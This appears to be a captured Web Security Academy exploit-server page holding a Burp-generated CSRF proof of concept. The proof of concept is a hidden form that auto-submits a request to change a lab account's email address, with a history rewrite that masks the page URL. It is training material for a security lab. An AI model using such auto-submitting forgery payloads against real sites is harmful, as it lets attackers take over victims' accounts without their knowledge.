 HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0ae9008b03a093c0803e306b00a7003f.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test&#64;test&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log